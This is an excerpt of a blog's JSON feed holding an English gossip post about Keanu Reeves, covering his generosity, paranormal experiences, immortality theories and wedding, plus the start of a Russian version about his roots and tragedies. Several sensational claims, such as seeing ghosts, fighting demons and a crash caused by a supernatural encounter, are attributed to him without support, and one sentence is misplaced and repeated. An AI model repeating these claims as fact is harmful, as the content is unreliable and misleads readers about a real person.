initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan 